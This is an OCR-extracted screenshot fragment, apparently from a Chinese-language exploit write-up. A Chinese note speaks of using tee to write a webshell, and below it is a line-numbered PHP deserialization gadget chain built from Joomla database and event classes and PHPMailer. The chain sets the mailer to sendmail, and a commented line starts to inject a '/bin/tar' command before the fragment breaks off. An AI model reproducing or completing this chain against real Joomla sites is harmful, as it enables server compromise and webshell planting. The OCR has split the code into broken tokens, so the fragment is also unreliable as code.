
文件，所以这里直接tee写马
1
<?php
2
namespace
Joomla
\
Database
\
Sqlite
 {
3
class
SqliteDriver
 {
4
protected
 $
dispatcher
;
5
protected
$options
 = [
'driver'
 => 
'sqli
6
7
public
function
__construct
(
$dispatcher
8
$this
->dispatcher = 
$dispatcher
;
9
        }
10
    }
11
}
12
13
namespace
Joomla
\
Event
 {
14
class
Dispatcher
 {
15
protected
 $
listeners
 = [];
16
public
function
__construct
(
$listeners
)
17
$this
->listeners = 
$listeners
;
18
        }
19
    }
20
}
21
22
namespace
PHPMailer
\
PHPMailer
 {
23
class
PHPMailer
 {
24
public
 $
Mailer
  = '
sendmail
';
25
//public $Sendmail = '/bin/tar cf /var/